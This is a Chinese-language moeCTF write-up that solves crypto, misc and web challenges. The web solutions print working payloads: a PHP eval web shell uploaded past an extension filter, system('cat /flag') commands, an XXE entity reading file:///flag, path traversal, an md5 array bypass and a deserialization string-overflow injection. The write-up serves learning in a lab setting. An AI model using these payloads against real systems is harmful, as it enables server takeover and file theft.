CLassical Crypto – ezrot 得到一个密文
1 >@64E 7LC@Ecf0 :D0 ;FDE020D :> !=60 =6EE6C0DF3DE: EFE : @?0 4: !96C0tsAJdEA6d;F}%0N
经过查询得知使用的是ROT5/13/18/47加密,使用ROT47方法解密即可得到flag
1 moectf{rot47_is_just_a_simPle _letter_substitution_ciPher_EDpy5tpe5juNT_}
web–http 1 2 3 4 5 6 7 8 9 this is GET method ,your mission :1 .use parameter: UwU=u2 .post **form**: Luv=u3 .use admin character4 .request from 127.0 .0.1 5 .use browser 'MoeBrowser'
进入环境之后给了我们这些任务,完成即可注:X-forwarded-for: 127.0.0.1要插到前面,插到后面的话会加载不出来,不到什么原理🥶
web–web入门指北 下载一个zip文件
1 2 666 c 61673 d6257396 c 5933526 d6533637 a62454e7662575666564739666257396 c 513152475831637959 6 c 396 a61474673624756755 a3055684958303 d
这样一番代码
1 flag = bW9lY3Rme3czbENvbWVfVG9fbW9lQ1RGX1cyYl9jaGFsbGVuZ0UhIX0=
试一下最常用的base64
获取moectf{w3lCome_To_moeCTF_W2b_challengE!!}
web–彼岸的flag hint说粗心的出题人在这个聊天平台不小心泄露了自己的flag
1 经过tracker,破获出内容为moectf {find_comments_xlOHEvYhaGNpeEdzZmoT5gIb4CS3ZPmY}
竟然是撤回的消息
web–cookie 压缩包内容如下

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 ## 一些api说明"username" :"koito" ,"password" :"123456" "username" :"koito" ,"password" :"123456"
先登录/register
1 2 3 4 { "username" : "zijie" , "password" : "123456" }
error与data都是ok,没问题
1 { "username" : "zijie" , "password" : "123456" , "role" : "user" }

将user改为admin后重新base64编码放回token
1 { "error" : "ok" , "data" : { "flag" : "moectf{cooKi3_is_d3licious_MA9iVff90SSJ!!M6Mrfu9ifxi9i!JGofMJ36D9cPMxro}" } }
Classical Crypto –皇帝的新密码 打开压缩包得到一个密文
1 tvljam {JhLzhL_JPwoLy_Pz_h_cLyF_zPtwPL_JPwoLy!_ZmUVUA40q5KbEQZAK5Ehag4Av}
发现这是凯撒密码,发现一个新的解密网站,它可以把结果都列出来传送门
找到moectf的flag模板
1 moectf{CaEsaE_CIphEr_Is_a_vErY _sImpIE_CIphEr!_SfNONT40j5DuXJSTD5Xatz4To}

web–moe图床 文件上传题,url输入/upload.php可以查看源码,或者可以burpsuite抓包修改上传文件的name参数后页面会回显源代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 <?php $targetDir = 'uploads/' ;$allowedExtensions = ['png' ];if ($_SERVER ['REQUEST_METHOD' ] === 'POST' && isset ($_FILES ['file' ])) {$file = $_FILES ['file' ];$tmp_path = $_FILES ['file' ]['tmp_name' ];if ($file ['type' ] !== 'image/png' ) {die (json_encode (['success' => false , 'message' => '文件类型不符合要求' ]));if (filesize ($tmp_path ) > 512 * 1024 ) {die (json_encode (['success' => false , 'message' => '文件太大' ]));$fileName = $file ['name' ];$fileNameParts = explode ('.' , $fileName );if (count ($fileNameParts ) >= 2 ) {$secondSegment = $fileNameParts [1 ];if ($secondSegment !== 'png' ) {die (json_encode (['success' => false , 'message' => '文件后缀不符合要求' ]));else {die (json_encode (['success' => false , 'message' => '文件后缀不符合要求' ]));$uploadFilePath = dirname (__FILE__ ) . '/' . $targetDir . basename ($file ['name' ]);if (move_uploaded_file ($tmp_path , $uploadFilePath )) {die (json_encode (['success' => true , 'file_path' => $uploadFilePath ]));else {die (json_encode (['success' => false , 'message' => '文件上传失败' ]));else {highlight_file (__FILE__ );?>
expload()函数为把字符串打散为数组
1 2 3 if ($secondSegment !== 'png' ) {'success' => false , 'message' => '文件后缀不符合要求' ]));

以上源代码最重要的是绕过这个函数,$secondSegment为expload()分开的数组的第二个数组,也就是第一个.后面的字符串必须为png,那么我们提交2.png,提交成功,burpsuite抓包,把2.png后加为.php,是为2.png.php,如果直接提交2.png.php,会被识别出来
1 <?php eval ($_POST [a]);?>
进入/uploads/2.png.php
1 2 3 4 POSTa = phpinfo()a = system("ls /" )a = system("cat /flag" )
cat flag
1 moectf {hmmm_improper_filter_DZlYPmdEjJNm86KgZDvyhzd9sQL_5Wep}
web – gas!gas!gas! 这题需要写一个python脚本,出题人给出了解题方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 import requestsimport re'http://localhost:50262' data ={"driver" :'213' ,"steering_control" :'1' ,"throttle" :'0' while 1 :data =data )if 'moectf' in s.text :text )"<font color=\" red\">([\u4e00-\u9fa5!,]+)" ,s.text ) # \u4e00-\u9fa5为unicode的中文编码区间data )if '左' in pipei[0 ]:data ["steering_control" ]='1' if '右' in pipei[0 ]:data ["steering_control" ]='-1' if '小' in pipei[0 ]:data ["throttle" ]='0' if '大' in pipei[0 ]:data ["throttle" ]='2' if '保持' in pipei[0 ]:data ["throttle" ]='1' if '直行' in pipei[0 ]:data ["steering_control" ]='0'
使用session.post而不是requests.post,因为requests.post在调用完成后就关闭了connect,cookies也随着被删除session.post与requests.post原文
flag
1 这是你的奖励! moectf{Beautiful_Drifting!!_9nukWEcmlHZu85tOOipl_JpkwH3r2GUf}

Misc –打不开的图片1 打开压缩包,找到一个不带文件格式的flag文件,加上文件后缀.jpg和.png都显示不了图片,使用记事本打开发现有一串字符比较可疑
1 6 d 6 f 6 5 6 3 7 4 6 6 7 b 5 8 4 4 5 5 5 f 6 9 3 5 5 f 7 6 3 3 7 2 7 9 5 f 3 6 6 5 4 0 7 5 3 2 6 9 6 6 7 5 3 1 7 d
去除空格后通过字符解码得到flag
1 moectf{XDU_i5_v3ry_6e@ u2ifu1}
方法二:

Misc –打不开的图片2 使用notepad++打开flag.jpg
Misc –狗子(1)普通的猫 hint中给了提示,那么我们直接十六进制打开
1 moectf{eeeez_f1ag_as_A_G1ft !}

记事本也能找到

Misc –building_near_lake 看到tips:这图是可以放大的发布会 时间(8位数字,如2018年5月6日则为“20180506”)拍摄设备的发布会时间 ,而不是拍摄时间,我们把图片用记事本打开,可以找到类似的手机型号Redmi K60E,继续百度搜索
1 moectf{P0 sT_Y0 uR_Ph0 T0 _wiTh_0 Riginal_File_is_n0 T_a_g00 d_idea_YlJf!M3 rux}

web–了解你的座驾 下翻到XDU moeCTF Flag 获得信息flag掉到根目录里xml_content=<xml><name>XDU moeCTF Flag</name></xml>
1 2 3 4 5 6 7 <?xml version="1.0" encoding="UTF-8" ?> <!DOCTYPE XXE [ <!ENTITY cmd SYSTEM "file:///flag" > ]> <yasuo > <name > &cmd; </name > </yasuo >
但不能直接提交上去,如果提交上去会报错
1 2 post :xml_content =%3 C%3 Fxml%20 version%3 D%221 %2 E0%22 %20 encoding%3 D%22 UTF%2 D8%22 %3 F%3 E%0 A%3 C%21 DOCTYPE%20 XXE%20 %5 B%0 A%3 C%21 ENTITY%20 cmd%20 SYSTEM%20 %22 file%3 A%2 F%2 F%2 Fflag%22 %3 E%0 A%5 D%3 E%0 A%3 Cyasuo%3 E%0 A%3 Cname%3 E%26 cmd%3 B%3 C%2 Fname%3 E%0 A%3 C%2 Fyasuo%3 E%0 A
flag:
1 moectf{Which_one_You've_Chosen ?XzYkzCjh8V9GublHShh_IiKQF5RMNKwV}
web–大海捞针 题目告诉了需要使用爆破 ,
Flag:
1 moectf {script_helps_ULOZw7NrjEIKRZ4V}

web–meo图床 本题似乎对文件后缀没有过滤,提交1.php也可以,但它对内容有筛查,1.php中加入GIF89A以绕过
1 2 GIF89A<?php eval ($_POST [a]);?>
进入提交的目录,蚁剑和命令执行都不能用
1 2 GIF89A<?php eval ($_POST [a]);?>
随便改改url,把name删掉一两个或改一改
file_get_contents函数可以帮助我们读取文件信息
1 2 GET :name =../../../flag
右键复制图像,在电脑上用记事本打开
1 2 3 4 5 6 7 8 hello~
进入Fl3g_n0t_Here_dont_peek!!!!!.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 <?php highlight_file (__FILE__ );if (isset ($_GET ['param1' ]) && isset ($_GET ['param2' ])) {$param1 = $_GET ['param1' ];$param2 = $_GET ['param2' ];if ($param1 !== $param2 ) {$md5Param1 = md5 ($param1 );$md5Param2 = md5 ($param2 );if ($md5Param1 == $md5Param2 ) {echo "O.O!! " . getenv ("FLAG" );else {echo "O.o??" ;else {echo "o.O?" ;else {echo "O.o?" ;?>
简单的MD5漏洞,直接数组绕过即可
1 2 Getm1 []=123 ¶m2 []=456
flag
1 moectf{oops_file_get_contents_controllable_DkqCQ6 g402 lwjecsaxLO7 AU6 x-_7 n9 Ok}
web–夺命十三枪 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 <?php highlight_file (__FILE__ );require_once ('Hanxin.exe.php' );$Chant = isset ($_GET ['chant' ]) ? $_GET ['chant' ] : '夺命十三枪' ;$new_visitor = new Omg_It_Is_So_Cool_Bring_Me_My_Flag ($Chant );$before = serialize ($new_visitor );$after = Deadly_Thirteen_Spears ::Make_a_Move ($before );echo 'Your Movements: ' . $after . '<br>' ;try {echo unserialize ($after );catch (Exception $e ) {echo "Even Caused A Glitch..." ;?> 34 :"Omg_It_Is_So_Cool_Bring_Me_My_Flag" :2 :{s:5 :"Chant" ;s:15 :"夺命十三枪" ;s:11 :"Spear_Owner" ;s:6 :"Nobody" ;}from COOL...
这里require_once中有一个可进入的php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 <?php if (basename ($_SERVER ['SCRIPT_FILENAME' ]) === basename (__FILE__ )) {highlight_file (__FILE__ );class Deadly_Thirteen_Spears private static $Top_Secret_Long_Spear_Techniques_Manual = array ("di_yi_qiang" => "Lovesickness" ,"di_er_qiang" => "Heartbreak" ,"di_san_qiang" => "Blind_Dragon" ,"di_si_qiang" => "Romantic_charm" ,"di_wu_qiang" => "Peerless" ,"di_liu_qiang" => "White_Dragon" ,"di_qi_qiang" => "Penetrating_Gaze" ,"di_ba_qiang" => "Kunpeng" ,"di_jiu_qiang" => "Night_Parade_of_a_Hundred_Ghosts" ,"di_shi_qiang" => "Overlord" ,"di_shi_yi_qiang" => "Letting_Go" ,"di_shi_er_qiang" => "Decisive_Victory" ,"di_shi_san_qiang" => "Unrepentant_Lethality" public static function Make_a_Move ($move foreach (self ::$Top_Secret_Long_Spear_Techniques_Manual as $index => $movement ){$move = str_replace ($index , $movement , $move );return $move ;class Omg_It_Is_So_Cool_Bring_Me_My_Flag public $Chant = '' ;public $Spear_Owner = 'Nobody' ;function __construct ($chant $this ->Chant = $chant ;$this ->Spear_Owner = 'Nobody' ;function __toString (if ($this ->Spear_Owner !== 'MaoLei' ){return 'Far away from COOL...' ;else {return "Omg You're So COOOOOL!!! " . getenv ('FLAG' );?>
通过代码可知要让spear_Owner===’Maolei’才能得到flag
1 2 3 4 foreach (self ::$Top_Secret_Long_Spear_Techniques_Manual as $index => $movement ){$move = str_replace ($index , $movement , $move );return $move ;
foreach 语法结构提供了遍历数组的简单方式。foreach 循环只适用于数组,并用于遍历数组中的每个键/值对.
1 2 3 4 5 6 7 8 9 10 11 <?php $age =array ("Bill" =>"63" ,"Steve" =>"56" ,"Elon" =>"47" );foreach ($age as $x =>$x_value ) {echo "Key=" . $x . ", Value=" . $x_value ;echo "<br>" ;63 56 47
最重要的是这一语句
1 $move = str_replace($i ndex, $moveme nt, $move );
看到str_replace和serialize就知道这是一个反序列化字符溢出漏洞
1 O :34 :"Omg_It_Is_So_Cool_Bring_Me_My_Flag" :2 :{s:5 :"Chant" ;s:15 :"夺命十三枪" ;s:11 :"Spear_Owner" ;s:6 :"Nobody" ;}
截取";s:11:"Spear_Owner";s:6:"Nobody";}为35字符,我们要把这35个字符挤出";s:11:"Spear_Owner";s:6:"MaoLei";}
1 2 3 4 5 6 7 8 9 10 11 12 13 "di_yi_qiang" => "Lovesickness" ,"di_er_qiang" => "Heartbreak" ,"di_san_qiang" => "Blind_Dragon" ,"di_si_qiang" => "Romantic_charm" ,"di_wu_qiang" => "Peerless" ,"di_liu_qiang" => "White_Dragon" ,"di_qi_qiang" => "Penetrating_Gaze" ,"di_ba_qiang" => "Kunpeng" ,"di_jiu_qiang" => "Night_Parade_of_a_Hundred_Ghosts" ,"di_shi_qiang" => "Overlord" ,"di_shi_yi_qiang" => "Letting_Go" ,"di_shi_er_qiang" => "Decisive_Victory" ,"di_shi_san_qiang" => "Unrepentant_Lethality"
在这里面找一个前面比后面短的
1 ?chant=di_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiangdi_yi_qiang";s:11:" Spear_Owner";s:6:" MaoLei";}
flag
1 moectf {C00L_b0Y!_AsgCuAg60YxVeSqKZqV8kZK1n-t-IlAA}
第七枪!!
1 ?chant=di_qi_qiangdi_qi_qiangdi_qi_qiangdi_qi_qiangdi_qi_qiangdi_qi_qiangdi_qi_qiang";s:11:" Spear_Owner";s:6:" MaoLei";}

web –出去旅游的心海 进入wordpress,F12找到一个php文件
